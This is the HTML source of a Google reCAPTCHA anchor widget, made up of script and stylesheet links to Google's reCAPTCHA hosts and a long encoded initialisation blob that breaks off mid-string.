<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="l3YcBa4qRBLgiRMzjmYNiA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__it.js" nonce="l3YcBa4qRBLgiRMzjmYNiA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="l3YcBa4qRBLgiRMzjmYNiA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrvDoMK0woDDvFfCjS9Iey3CpcO6Xjw9wphLwo9Sw5PDjRdTGsK9VnQ8d0PCqMK2wprDrGVEwrsyI0kIHjRDw4tMBgI4w6hYw48UZxJ4wqXDgsKsw47CvMKHwoVVLMOwwqvCoMKJLhPDv1nCmMOEF8OKZMOFw5DDi8K4VjBNcl/[base64]/Cj3bDgS83KcOmXT5ewpPCuy/CkMOSAcK5AsOQCsKiw5vChsKqw6BpHDdvw4PDiMO+w7fDn8Kaw6owbMKcbcOBw79CwrnDgXHCgsK3w5/CjlXDhE13CgnDqcKcw6wdw5bDjX3CtsOJd8KtBcKmw6jDnMOjw4B1wpTClirCuMKXw5TCkGDCv8OcNsOsKMOschjClcKQdMK8N1ZIwqNzw5HDgF3Do8Oiw7BAwp4YQX1/w6HDusO4w5DDqsOpwpHDmsK/w7I1wopLIcKARMOhw63CvMK2w7vDisKEwq4nw6DDjSZ6eWEOTsO2w7cGw57CrHzDgRTDu8OSwqPDuQrCqsO8wptIw4rDoG/DtDMrw5RNEMKCYcKFcW3DusK+wrcsH8KVXyowcsKVwqp8w4vCmWrDrcO8w70vEE4tw484VWJ3w6JLcsOxInPDj8KIU3LCkMKrBcKvMDjCkB/[base64]/[base64]/RXbCksKuAsKawpbCi8Kxwrs4wo3CrcKSK1HDtMKGITvCs8K4SQrChSjCnsO9VR3CghzDqcKlw5BeFcOBTsKmBcKDJj/DlsO/U8OFMMOAYMKcwpnDoMK8fT9Zw5/CtMOuIUvCjcOsMMK5BsOfwp1owqBLWsOVw6jDgcOGfMOQNwbDg2LCksOFw60twqt3w4xQw6vCnX/DlEHCqAnCjRrDqcO4cMO9wo/CtcONwonDscOOw5XDuWQ7DsOMUlPDlSocw5TCl0l8w7FHF33CujDCtl/CisOmUcOqCsO1ZsOWQDZ6PFkbwrpZIMOCw7vCiFcGw64owpfDssKDYsK2w7Zyw7vDsTvCojIlGQ7Dt0PCgSI/w51+w7N8W1PCj8OKw6DCuMKiwpgkw57Dg8O8w5xdwrkYRcOVEsO/U8KwcsOYw77CjsOww7nDscKOLB01BRB+woHDssKxEXrCo3ZJMcOlA8O7w7TChcKfH8OIacKPwqTDlMOwwqLDqcOsCypLw5YXwpVDLMKOGsK4VMO+w7BwAsKbOWXCiX/Du8KKwpAkXUTClCTCr8OHS8ObY8KgJsOQw5NrNsKFVxwRaQ/[base64]/Dm2gKw4jCkXVFw63DnBYgwoEYw4lDG0/CicOEFsKzw7gYwpvCg8KUw6TCqkDDq8KORcKfw4XDi8KACcOQwpLCjzXDrsOEPnHDoToiQsO8wpTCicK6KDZzw5sdwqJzMic4BsKWw4HCv8KKwrHCtgnClMOaw5ZGOzfCosK/XcKDwofDqj0Qwr3CusKqwos0J8O6woRNUcKCOCbChMOlHwXChWTDhSvDtAzDsMOew4c3wpzDsHRIIDxTw4rDuhHCl0t/ZloSSMKRD8O3SynDmsOjIjQMYWTCj2TCksOywrkbw4/DrsOmwrMFw4pqwrjCkQbCrcKJc1fDnUbCrFJNw6nDsMKywrg+R8O4wpPCtxsxwqPCocKxwp4Lw5vDtGZqbMOKRyPCi8KMOsOQwqJmw4Q1FVzDn8KcPx/Co2IMwowdS8KtwoXDjC3CgcKHw4RPw6HDnxw1w5sJw5fDvR3DomzDpcKJw4fCiDjDtsKDwp/[base64]/Di8KXHcKmw7dRwoLDumvDhBlNw6HDmy7CmifDjMOOJsOMQMOLWm5cwqlkwpQIwr/DljdtQCQNwrRjAsKnAEsgwpnCl0suODHCi8OAY8ORwpVpw4vCq8OAXcOmw6TDlsK/YwnDtMKsbsOGw6jDmEpgwqsWw4HDqMKeRlolwpTDiwMiw6PDhVDCv2oPWFbCi8Kow4jCnRx/w7HDksK4BElhw6zDgxEHwpnCl24rwqHCssKfbcKyw6pCw7s4d8ONEi/[base64]/ClsOgTVAIw6PDozQiOsOiw77Dl8Ofwq0zbTHDmcKhf8O5QB/DhDDDvX/[base64]/w57CsjzDvk1Fw5tyC0ZgwpZHWGfDjCLCuynDgsOqw6TCmnA0JlzCpE4ew6DCpMK2X01/HBLDihYGdMK3wrfCln3CrA3CqcOYwrHDnx/ChFzCvMOKw5nDvcK4bcOZwr4nJ2ddAHPCtQPConQDwpDDhsOiRV8dLMKBw5bCvn3CnnNkwq7DtDBfaMOCXmTCixTDjcKHFcOZeAfDn8OlKsKEL8O3woPDmSA3LzrDn1sYwqF5wojDjcKLGsKzCMKzAMOQw7XCisKBwpR9w7Umw7LDo3XCsjQQdGtKw50dw7/CrRR1dlgxcANVwqgTWWFREsO1wqbCrwvCjgwnPcOCw6Inw7skwqDCucOwwrsvOXHCsMK7Fk/Ctk8Lw5tewoXCqcKdV8K8w4NcwqLDs2RODsO8w4PDoFfDjgPDhcKxw5VXw6lYK01awqTDp8K8wqLChRx6w5/DusKbwrRnY0ZtwpPDshvCvANYw6XDlwnDojRYw7rDjC7ClH0rw7/CpxfDu8O9N8OVdsKEwq/DoDPDp8OXYsO+UXdTwprCrmjCmcKmwrjDsMK7T8O1wq7Dmn1HN8Kdw6bDtMKaWMOQw7vCt8KZEMKOwrIlw794cWgvXcOXE8Kywpp7w5wxwpBmEmhOI0fDmx/DocO1wo0ww7Yowq3DpX18e17Co2cFM8OiPEBBesKrDcKLwqDCu8OOw7XDhEs1SMOdwq7DrMOtexDCljkUwpvDusOYBsKte007w7/[base64]/[base64]/DocKCJzRrw4rCtVDCisKewpPDpMK0w5Etw47DjMO5QS3Dp07DnnwIwq0Owr7Cp2prw4HCvWTCjVtgwpHCiy5CbMOYw7LDjnnDhSxtwpAZw7rCjMKMw4Z/G05IAsK0X8O7LMOvw6V4w6DCkcKtwoIdDAQGHsKoAgQvB2EuwrzDlDLCqBdycRQgw6/[base64]/[base64]/[base64]/CuzA/RsKJehXDm8OBEMOXw4paNMKxw53DrxQlw5wjw5dJd8KOFTTCocOLMcKvwpnDjcOUwroUF3rCuH3DnSknwr4Aw7rCrcKAaU3CucOLNFLDuMO3XsKgVQ3ClQR5w7d2wrPDphxwCsOaFjogwrwtM8OfwpXDqk/DjWDDkCTDn8OUwojDjMKba8O2cFoyw51MeFQ/TMOiPAvCrsKYK8KQw44FAgLDkjstd17DmMKpw40gVsONeiBIw6U6w4BRwrZow73DjH3Ct8KWeiNlaMKDSsOIZ8OHOWoMw7/[base64]/CtsKva8OVCEtXwp7DvnvDvAoJaUTCmgfChsOhwqPDpcOaQGJ7wr/DhsKxTEbClMO8wqh4w5FWWMKWIMOPKcKKwpVKTMOyw4wrw5TDuHwOCjp3H8K/w6RFNMOPVjg4BX8mU8OwYcOWwocnw5YewqNVe8O8FcOfG8OCCFjCjAIawpRsw5LDr8KLQT8UbcKxwrdrMgTDgy3CvWLDk2NlIC7DryEbY8OhMcO2Qg3CgMKiwoHCgV/DuMOsw7s6dz5RwpFaw5XCjUt/w4LDtFYRfxDDoMKnEiZaw7ZzwqF8w6fCohBzwoLDu8KLAgY7Mw9ow7stwrHDnTAsb8OYCTg1w4XCmMOJecOvNyLCjcONAsOPwrzCrMO/[base64]/w5xLwrzDgsOABcOywqdiwp4PRlVnGzcrwpvCrsKSccKLw4AQw5zDncKZPMOrw6nCl3/CtyPDuVMQw4sxBMOHwrbDs8KVw4nCskbCqDkhHsO2IxhEwpfDm8KxZsObw5V2w79JwrnDqGDDhcO5PsOKcHIWwq8Fw6c/[base64]/Dtj8EbnAGwqzCmMO6FXFldjzCpMOFwoEqIXYQRDTCicOfwoTCtcO3w5vCt1XDt8OBw5vCnXN7wobDrMOcwrDCgMK1fX/[base64]/DjcK1fcKFMMOhw7nDqXUmw47DqMKcQXJjwobDnAPDuHZ0wqNiwoTDgkJpFinCoCnCvAJuJGfDtVXDjVHClXPDvgkEPyBcCWbDrx4KP2k7wq1AccKaB3VfHHPDo3I+wo1/RsKlbsKkXmx/TMOBwoLCtkVvcsKOf8OWYcKTw7w3w79mw47CqVA/wrR+wqfDlyfChsOsBmXCqgY4w6fCucOYw4Z7w48mwrVgLcKMwq1pw5DDg0rDk1kZYBh5wqzDk8KJZsOpP8KPScOWw5vClHHCoi/Cm8KHe2kgWErDnBR+a8OxBUcTAcKpS8KEUmc/EwoCD8Kbw7shw4J3w6PDjMKzJMOiwrQdw4bDpXZ7w7wdD8K9wqBmVGAsw6cTZ8Onw55zMMKMwqfDn8KRw71Fwo8iwoRcfWUAZ8KMwqdlQMK6wpLCvMK0wrIDfcKSCz1WwoU9ccOkw6/[base64]/DoMObYW99wpPDpmrCjyLDsGXDrmVNwo0Kw5U2w7ArGS9rG3cmLMO2QMO3w5gSw5/Ci3Z2bBl6w5rDsMOYDsOYfmk8wrzDrcKxw7bDtMOSwoMiw4PDqcONLMOnw6DCoMOZNSo4wp/DlzDCnDjDvm3Cpw3DqUbCoShYb2cUw5NiwpzDvhF9wq/[base64]/[base64]/BybCvjVZw6XCkMOvwqnDjsKuOCjCvnwqwpzCh8Khw796VGPCmwoEw5V/wrfDmHZkesOyURPDk8K5wrZnUy1JZcKPwrIzw5DChcO7wp4jwoPDrTIvw6ZQaMO1fsOIwotmw5DDscK6woPCulRKCx3DhmsuAMOiw7/CvkcBCsK/J8KMwrjDnFYcDVjDrcKVXjfCsTQMB8O5w6HDusK2VlbCp0PCmMKxOcO1Xz7DvMOcFMOxwpjDshFPwr7CuMOkPsKAesO6wp3CvzUPGxzDkAjCqhB0w60Mw5nCosKhB8KOZ8K5wopEPXYvwqzCqcK9w53CvsOlwownMRoaOcOLKcOfwq5AfxVAwqx4w6XDm8O/[base64]/CksOAw6RnewNXw6DDiQ3CpcOiY2ZlGlbCuTTDlFweYUhVw4TDuGxYIMKNRcKCLxvCj8Oww6fDoBLDlMOPDFPDtMO8wppiw7w+TiBedC3Dr8OrOcO3W0RVO8OTw6sUwpDDlQrDr1UlwozClsOSHcKNM3/[base64]/CmiYhwoLDpyVZRcOVw4/CvMK6R8KSwrIDw5/DoMO9a8KzwovCjgnCgcO5ZnAYIytzwpnCkz7CjMKvw6FTw4DCjcO+wr7CusK0w40WJScNwp0Jwr9ADQUXHMKaLlXChDJWV8OEw7gWw7Zlw5/CuQjClcK3PkPDh8KKwrB/wrkxAMOuwqHChnZpKMKzwq1dMljCixdqw6PDtD7DhMOaCsKZVcOaIMODw6V4wp3DpsKyLsOzw5LCqsOBDiYxwqYKw77Dn8OlZ8KqwoBvwrvChsKrwrciBlnCnsKOJMOCFMKvNz9/[base64]/[base64]/[base64]/DsWU9SSjCo8KjOnByAcOiChZmPjLCvRzDkcKGwoDDowYZLWJpBznCuMOva8KCQBwWwr8PJMOHw5hyKMO/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DlCJqw6HDnycMwrkXw6zDqG/DoX95VlHChGgMwobDqmbDocO+W2fDpGdKwokhP2XCjcOtw5JfwovDvxAiOVgcw5wcDMKOB0PCnMOQw5APQMKAJsKxw606wpRgw7pzwqzCo8OeYH3CqEPCpMOofsOBw6oVw4LDj8KHw5vDs1XCg1zDv2ASHcKdw6kLw5s+wpBXWMODBMO/wp3DlMKsfjfCtwLDjsOrwrrCuHPDscK6wodCwoZ6wrojwq9Nc8O5dyfCiMOVR0JOJsKZw6dAfX8tw4cIwoLDg29nT8O3woQdw7VKNsOnXcKBwr7DnMKaQiLCoDrCvAPDgsOIAcO3wr0/TnnCtzDCn8O9wqDChMK3w6fCvkDCpsOjwoPDrcOxw7XCl8OuQ8OUeHQDazvDr8OxwpjDtTZkBwt2N8KffjgQw6jChTbDscO0wr3Dg8OJw5bDoRvDhyEPwqXCjwHDqnwjw63DjMKLecKKw77DjMOow5g1wr1yw5TDi3Yuw5FEw7BSf8KHwrvDpcO/BcKjwpPCgzTCicKiwonCtsOoX1zClsOpw6cyw5lAw4IHw5kSw7/[base64]/[base64]/[base64]/CvSnDqglew71gwrwLw5bDpcK4wq3CnsOcBVfDo8OSWDcZw6VmwphiwrxZw6oXLGxbw4jDisO5w6PCkcK/[base64]/DUx0wqPDrDTCusOMw7zCuh/DiMOOF8O3HMKiw68jf3kZwr1hwqsnejDDoSbCiVfCjRPCjg/DvcKzLsOMw6VswrbDskfDrcKSwq5qwoPDhsO2DWFyLsKaKMKqwrZbwrYCw5ggFxXDjh3DkMOxXQDCp8KkYE94wqFtaMKHw58qw5FVS0oRwpnDghDDpyXDosOYHsOvLmjDnDxKccKow5nDvMOswoHChzNLBA7DqG/Ck8Ouw4vCk3jCjy3Cs8KqfhTDlmrDjW7DnxTDnmDDgcObw6xcasOiI1HCnCxxAj3CrcK6w6M8wq8FZcO+wq94wrzCs8KHwpANwpHCl8KJw4jDqjvDhE4Lw7nClSbCsxksdlR1a1EGwpY/QMO5wr5uw5tqwp/[base64]/[base64]/DvMK4VsOXw6xywqACdHHDh8KKw74HfRV3woJ8PzfCpQDCm1rCqkxewqcLfsKnw77CoD5Fw7xIc3DCsgHDgsKZQBJhw4NQUcKzwrMcYsKzw7YPMVXCt3PDmD4jw6rDrcK2wrJ/[base64]/[base64]/wocpYDXCpsKRw7fDosK2WsKWPC5gGEELwoYjw5EBw4t9worCmjPCvsK7wqg0wrRYAsOOcSHCtCt0wpbCkcO6wrXCrSDCmlc8SMK2RsKuD8OPTcK/[base64]/CqMKww6AqGgTCgR59wrhED8KNfMKbwpLCpgoTeQzClHjCqUoZw6Fvw5rDujx0UHhRccKow79awopSwrYWw5zDmxLCoRfCqMK3wqfDkDwmdMKfwrPDkBEvSsOIw5jDssKxw5/DryHCkVxGSsOLCsKvf8Klw77DlMKMIyxawp7CvMOHVmYJN8K/KgHCoX4UwqZPWXdKLsOpTmnCnULDlcOGJsOGGyrDk1oiS8KKf8KSw7DCvl9nXcOywp/[base64]/CmcOuLcOPO8Ktw6lKCMK4wpMPwqTCgcKkbDw7WMOoCMKew4XDk1oWw4UswpLCk0zDg11JDcKvw7IRwokwD3TDkcOMdFrDkFROSsKoMmPCuVfDqCbDswQRH8OdKsO2w73DnsKSwp7Du8KMHMOYw7TCjnPCjH/DlSQmwqVrw4M+wpxyI8OXw5bDrsKSXMK+wo/CnnPDlcO3f8KcwrXCpcOww5/DmsKrw4tVwpwIw45+SAzCsQvDvFoyU8KXcMKNfsOlw4nDvQVuw5J/YlDCrREewo08MATCgsKpwo3DpMOawrzCmQwHw4HCh8ONGsOgw49Gw4wbbcK7w4pbO8Kywo7DhWDCjsKYw7/CkRUSHMKywoFoHTzDgcKfJljDh8OZBkEsQSzCkQ7Cug5rwqc1b8KKDMOawqbDh8OxXRTDjMKawoXDmsOjwoRVw4ECMcOJwrbCtsOAw5/[base64]/DvB7Di8KzXMOkWQ/DrMKTfcK0woolXDArH0pyTsO0fHLCk8OCa8O3w6vDq8OrFsO4w4FqwpDCm8Krw6ASw60GAcOYKypAw49MdMOnw7MQwoESwrPDosKvwpfCjxbDgMKjTMKoBHl9fWJYbMO0asOdw7xYw4jDpcKowr7ChsKLw5XCglhZRh4nGiVAQA1/w5LCqsKECMOYRj7CuVbDm8OYwrDDuB/Ds8KuwpdoDx7DpTluwpMDfMO4w6slwoxkMhPDjsOwJMOKwo18SDQZw4XCiMOIBA/Cg8O8wqXDg1HCu8OkB3tLwo5Lw4I/VcOLwrBDVV/CmANIw7cHXMODenHCuzbCqzDChHBvKsKLG8K+WcOqIsOCS8Ofw44NJX1POiXDucOvZjTDnMKjw5jDvE/ChMOIw6Z0ej3CsTLDpAAjwr88d8OXWMOkwrE5YnY5EcOKwr0jf8K7eTjCnD/DmiF7Fh8fTMKCwotGIsK9wptBwp97w5vCiw5HwoheBRbDscK3LcOJBgfDlylnPhPDq03CjsOYUcO0EWUTYSzCpsK4w4nDt3zCkQIvw7zCnS7CnMKOw4rDqsOZEsO8w7DDqMK/bw80J8KAw6XDuFtBw4jDoljDncOhKV/DsmpjUm0Yw7TCu3PCoMKAwoLDmEJ8wpYrw7twwrUwWELDlAXDr8KQw53DucKNTcK5XkRMZxDDosKyBVPDjwUQw4HCgGNQw5oZJEBrRit6wobCiMKyeyMgwp/[base64]/O2zDmT/CucKlw53CmmTChcKlL8OJA0JwT8OVPMOawrPDoHzCi8OiM8KpMjrCrMK6wpnCsMKwDAzCqcOIU8K7woZvwq/DnMOCwp3Cn8OmTQnCu1/Cn8KKw44ew4LCksKpPS4tNHBEwpHCiU5cBzTCmn1Lwo/[base64]/DqsKIAcKYw6tfwpM3Y2d3wrTCshnDmj52w6p/w5QzJMObw4NMdAvCuMKfbnw/w5vCssKrw7/DjsOIwoTDjU3CmjTCjUzDu0DDjcKufETCv3J2JMK2w5www5jCkETDicOcIGLDt2/DtMO0VMOfEcKpwqXCk3AOw6QUwpEzTMKEwqVJw7TDnWrDgsKpMzLCs0MGbcOQNFjDjQkwNGhrY8K1wp/CjsOnw6V+DEXCvsKsURlkw74dV3jDoHDCh8KzRcKhZsOnfcOhwqrCtyHCqnPCmcKCwrh3wo17Z8KmwoDCplzCn0jDtw3DhUDDizXDg3TDsQsUcULDjCcDMzReCMKKZRHDocOcw6TDqcKcwoYXw7g2w6DCsH/CjnwoN8OWE0gCMC/DlcO1LUfCusOfwpbDoTJfHFjCkMKXwphNd8OYwrMEwrgPO8Otag97McOAw75OQWRkw60zccO1wo4rwoh9XMOZQC/DusOdw40ew4vCtsOqBsKhwqpXesKzSVrDolvCiUHDm1dyw5QDXiJ4AzLDgikpMsO3wr5Bw7/[base64]/wp7Ct1rCo8OzA8KgXX1YJjzDssO5wp7DsVDClRzCh8OqwpYSIsOWwp/CpWbCmyEPwoJmDMKuwqTCv8KAw7/DvcOqTBzCpsOyOQjDow54RsO8w7QFCh96GiBiwptBw4EDYGIlw63DisOHYy3Chhw4EsKTcVzDp8OyJsOawoIlA3vDscK7elPCp8KGHkV/JcOFGsKdAsKLw5TCocOXw7R/Y8OSBsOmw4EPG0fDm8KeU3fCrXhiwqQxw6JqFnvCnWk4woNIRBjCrTjCocOrwrYGw4BVBsKzJMOKU8OhRMO4w43Dp8ODw57Cv347w509bHNVSRU+F8KSS8OYIsOKa8KRcCw4wpQmw4/CgsK1FcONRsOpwqwZQ8OMw69+w6fClMKYw6NNw78Dw7XDmAcbGjTCjcKOaMKtwprDvsKVO8KnecOPJEjDhMKdw47Co0xQwo/Dr8K3FcOEw6oxA8OHwo/[base64]/[base64]/Ci8OBwp4nwqXCiEnDlkJxw4nDhkrCpirDpsOuVcK3wqDDl1kKDGnDmGU9EMOSJMOkVVg0LUHDu1E7Q0TCqxN9w7w0wq/CmMOwT8OdwoXCh8O7wrrCnWRsD8KLWjnCpRFgw57CgcKyWEUpXsKFwpAZw6YIMA/Dj8OpD8KSSVzDvmfDtsKEw4VvDnkBdmBuw79ww7dpwoPDrcK1w4bCsjXCiRlfaMKlw4ICDjXCpMO0wqJPMBNpwpUiUcKbSSbCtjQyw7jDkC/CpnE3WEwKPyTDmlRwwpPDl8KwfBp/NsKFwpJPXMKgw6HDl1UwF24FW8Oob8KowrfDpsOJwpMXw7rDggzDv8KGwpUiw7NBw60aYW3DtFUqw4zCsGvDjcKXW8KgwqUIwpvCo8KVbMORSsKbwqteUVrCujlTKsKzUMOCPcK4wrcNGlzCncO/[base64]/CjcOYfCAteMK0UBLDiD3CvE/DkcOxM8KsYB7DrMKRZRHCgcOZFMOga0TDtGXDpRjCsTZCcMK1wo1Xw77ChMKRw6DCg3PCjX1oNCx9MUhwDMKqAzBnw5PDkMK3NSIVKMOdAAJ2wobDgsOew6pAw6rDvGLDnX/CkMK3GzvDjAokFkhiJkwUw5gLw5DCjibCp8OrwpLCm1AJwqbClkEMw5LDiCs6BS/CuH3DnMKew7orw5vClcOnw6DCvMK4w61iHikWLsK8DXk8w5XCh8OLNsOBI8OSHMKXw6LCpTEBKMOhbsOFwo5nw5zCgBXDqAnCpMKFw4XCnl1VOsKQTRpxIAnCtMOVwqMTw67CrMK0BnXCjBA5IcO5wqUDwrsvw7VUwq/CoMOFaRHDuMO9wq3Dqk3CgsKXasOpwrJlw47DqGjCvsKGJcKCYnd8EcOYwqvDn05qGsKFOMOuw7xfGsOWBj5iO8KrKsKGw7/DnBEfAwFKwqrDj8OmdgHDscKswqfCqSrCpVHCklbCiAZtwqXCkMKaw4PDjQQVCjNSwpxtf8KGwrgTwoPDsj/DlQHDjQpEWAbCgMKrw5bDmcOAUDLDtEPCnmfDhT/CncK+ZsKZDMO+wrJdGMOfwpBwa8OswpUwcsOLw4NufStgX3jCkcOZEUHCkj/[base64]/[base64]/DoDkIwpvCjsKBSWrCvMOdJcOEWEUqIAjCiW8+w6HDj8OcVMKKwpXDl8O6VQQ8w6ZSwp0NcMO5IcKtHzEdGMOeTFoRw58ILMO/w4PCjg9MWMKROMOSKMKawq0RwoghwqjDsMOww5zClnEBWVvCnMKMw500w5kIHwHDvB7DrMOLJF7DuMKVwrPCrcKgw7zDgRsQUksbw5d/wpzDusKlwq0pFMObwpLDqgR0wqbCtwDDtX/DvcKNw5IJwpR6YC5QwohxFsKzwr4pbVnClA/CgEB4w4EFwqNTDVbDmxHDv8KNwrJNAcO4wq/Cl8OJfzwDw61sQCc/w4o6IcKWw7JSwoNjwrwFf8KqCMKwwptPUThJJFHChjJxaU/DkcKfK8KfEMOQFcK6P20Yw6QycWHDrH/Cl8KnwpbDrsOZwr1nM1XDrsOSA3rDs1F/FVh2OMKnOMK6QcKrw5jCiQDDm8O/w7PDll9ZMQBMw7rDn8KoMcOqXMKLwocywqDDk8KvZ8KBwoB6wqzDvDlBFChwwpjDsF5xOcOPw440woXDjMO0Yi9kDMKuJCXCg0fDssONUsK4Ij/[base64]/DrMO3XMKDT8KbOkIvwrZLwqoVC8OIw4PDjUnDgydcEsKxIcKlwqDCk8Kvwp/ClsOHwp3Cs8KjWcOKOF4wJ8KjKmrDicOUw68JZz4LH3TDg8KWw6LDnjdzwqx/[base64]/DpGbCgMOeOQp1w7/CpcOMwq7DosKIV8KXwrdqFyzDuxMkw5rDnncsScK/EcK4WznCp8KiBMOtb8OQw51ew6vDokTCksOcCsK2ScODw78UccOqw794wrXDgsOAQFQnacK7w5RjRMKTbWPDocOmwrlSZcOqw7bCgx/CsBQFwqduwo9accOXTMOUZhLCn3NyccKTwpTDk8K9w6LDvcKFw4LDiiXCt0XCucK5wqzCusKsw7HCmHXDqsKaCsKYUXbDl8OSwovDl8OFwrXCo8OSwqwFQ8KKwrZzQUx1wrMnwoVeA8KewrvDpx3Ci8K7w5LCocOfF1oUw5cewrrCqcKuwqIvNcKlHF3DpMO6wr/CqsOiwrXCrCTDuyDCkMODw4DDjMOzwoMiwoVeJMO3wrcCwo8DTcOXw6NMZMKzwphcesKHw7Y8w6ZCwpLCiRjDtknCmGvCtMK8asOewpELwrTDv8OHVMOxJmAhM8KbZw1PIsOsGMK6aMO+bsOEwo3DojLDqMKAw5DDmzTDiD8BVhPClnYxw4lFwrUKw5jCtl/Ds0jDv8OOF8OPwpRWwrzDksK2w4TDq2x7RsKJE8KZw6zCgMObLzF4B2jDkmgwwo3Cp1dSw7HDulLCtg0Mw4QbLR/DicKrwoN3w5jDg3VmWMKnEMKOOMKaSAZjPcKAXMOhw5RWdgbDp2bCtMKZZ0lJNSdlwpgBCcK4w74nw6bCtmlLw4LDvjLCpsO4w5LDpiXDvDTDkT9ZwrfDtS4CfcOVP37Cvj/DicKow7MXMCt/w6URdMOPV8KfJVQKEzPCqGLCosKmOMO9CcOXAy7DlcKURsKASQTCj1bChsOQJ8KPwrHDjAEaeBAwwp/CjMKvw4jDqsOqw7nCn8K9UjZQw7/DglTDlsO1wpIFD2TDp8OnRj9rwprDl8KVw6N5w5LCgD12w5Mhwo9IZlrDrCRbw7TDlsObVMKkwopkGAtWEDDDncK5KHrCgsOwGFZzwpzCg2VIwo/DqsOZUcOZw7nCmsO0FkUyNMOlwpYmUcOtRlQkfcOgw7vCicOnw4nCk8KgG8KwwrEEO8K2wrzCuhXDg8O4TXXDqwcaw6FQwpzCt8OswoRbRzTDj8OHVRovGFRbwrDDvF1Vw7/CpcK+bsOhSy9sw4YkRMK5w6/Cl8K1wqjCr8OHGENFB3FIOUJDwprDvVlBXMOjwp8Yw5o/OsKPFsKJG8KUw7LDnsO8McKxwr/CgMK2wqQ2w7Y/w7YQcMKofBNgwqPDgsOmwqPChcOMw5rCpyrCgX7DnsOOwpp/wprCl8Kua8Kqwp8kDsO2w5LChzAcK8KzwqIMw5UPwpLDvMKjwoNnFMKgDsK+wqrDvx7CuVLDv2t4fwUjNHnCncOWMMOCACBgN1PCjg9SDgU5w5A6d1/[base64]/CrsOjLmnChMOtEmXCgE9Cw6DCkivDhGoIwr9lY8K+MEt6w5/CpsK5w4jDkMK6w6fDqHpMEcOfw7TCmcOCaFJiw5PCtTxvw6vCglJ/w5jDhMOcDWLDgU/[base64]/CjsKtw7BvVsOHwp/CuRbDjC/DlHxHdFLCgzMmbQYkwr53XcOJWT0lcQjDisOjw51yw7t2w73DjyHCkUPDgsK4w6PCs8KZw4oHAsOyWMOdKFRlPMKrw6HCqRdFKxDDscOeWkPCi8KUwrciw7bDthbCkVjCoEnCs3nCnsObV8KQeMOjNsK5JcKfEV8/w7IVwqtPQsOiBcOgBTgbworDtsKXwrDDp0hhw4FZwpLCosKMw6h1UMOow6PDpz3Cg2nCg8Ouw6dIEcKRwogBwqvDh8K4wr/DuRLChgpaCcOGw4UmCsOZDsOyUT1gHWpYw4/DrsKsREgvXsOEwqYWw7Q9w44YIwZKQREvDMKMNsOWwrrDlMKIwrzCu3zCp8OCG8KgX8K8H8Kjw4TDmMKSw7zCpm7Clzo+NF9xTE7DmsOfR8OcLMKWB8KxwoMgAkZ3fFLCqA3Cg0VUwr/[base64]/[base64]/DiMOZwqbClFLDrsK5YCxFwqvDvU56bcKwwoAdwoDCg8O1wr5Hw7dlw4DCjWxtMRfCj8ONXThCw6fDucKVZRJtw6/CuWjClDALMhXCkyg8JRzCglvCm312OHbDlMOIw6nCh1DChFMAIsO8w55nOMKFwohxw5vCgsOkaypzw7HDsFrDngTCl0/CgSZ3E8OtasKWw6gCw5nCnyNmwpnDs8KIw6bCoXbCqAhOYzHDnMOwwqUANU4VUcKmw6XDoCLCkDJeJwjDs8KDwoHCp8OSR8OUwrfCkTE0w6NMe1sDK3jDqMOCdsKDw4Z0w7nCi03DsUfDtUp4JsKHA1UJcBpRWsKTb8Oew6/CvQPCosKrw4oFwqrCmDbDtsOzY8OOJcOgJmlkVlcGw5gVYHjCjMKfDHMUw6TDrXhnbMOze1PDpjjDs1EBD8OBGS7DscOmwpnCrHc+wqvDqxRzMcOpFl8FfEXCuMKgwppofBbClsO3w6/[base64]/ECbCmVzDugHCrAwYw7DCnxgRwp3ChcKrwoN8wrpeAFjDksKUwqdmPlMZIMO5wo/Cj8KzIsOEQcKAw4Fua8OZw4HDj8O1URpbwpXDsi9ILk4hw5TDgsOTFsK8KkrCsGw7wpoTHxDCrsKjw4hZSx9tEcO0wrpLYcOPAsK8woMsw7BHeB/CrmxDwp7CjcKVLCQPw5IgwqMeQcK9w6HCvnfDh8OmV8OvwpjCpDt4NRXDo8OowrbCum/[base64]/DvcOeRsOGOEXDnsO7DcKawr7Cixx5w5/DrW7CpSjDu8OAw6fDtcOHw547wrJuGxBEwoQfQ1hXwofDtcOFK8Kpw77Cl8Krw6wWEsKnFjt+w6AuIsKDw4c9w4hOZMK5w6tew7sqwoXCusOkAgPDmS7CiMOUw77CsnhmAsOvw6rDszU1FXbDhEk/w4UUMcOcw7lhTWfDs8KAUxk1w59YcsObw5LDrMOMAMOtQcKEwqXCo8KrYA8Wwq06bsONWsOawqnCiG/[base64]/DrG/[base64]/CmsKAw77CsU7Do8O8PsKjw7nDicKLw4LCjk0+N8K+M3Rww48DwoBUw5Njw79Aw4bChWURC8O/w7Esw5ZDCzcDwovCugbDrcK8wqvCmD/[base64]/[base64]/woNWw5U1YsOHw6HCihjClz9WbcKNdcKFwohLDHQxMiU2ecKbwprCggHDrsKowrXCrBUfAQM9QgpTw74Vw5/DqXEqwozDuxHCu1PDmsOGCsOZKcKMwrpiTiPDnsOzNlfDhMOFwo7DnAnDn1AXwrXChyoGwoDDggHDl8OMw4pVwp7DlsKBw61FwoUuwoBsw689E8K/GcOeKU/DucKLIFkAZMKVw4ssw57DrmbCtC4sw6HCvsOvwpVnBsK8OnXDqcOTBsOcRA3Ck1vDocKwfCBwJhnDkcODdUzCncOdwr/ChgzCuyjDlcKcwrV3Bz4XDsOzf0hQw6Aow6R2dcKzw7oGdkHDncKaw7/Dr8KHZcO9wrtNeDjCj1/DmcKARsO8w7DDv8O5wqXCpMOKwrbCsUpBwoQbXkfCsxVcVHLDkmrClsKCwpnCsU8Hw61Vw4IDwp0VQsKLVMO0OCPDl8KFw6ZgDw1HZ8OCIB8qRcKMwqhpbsO8AcO2b8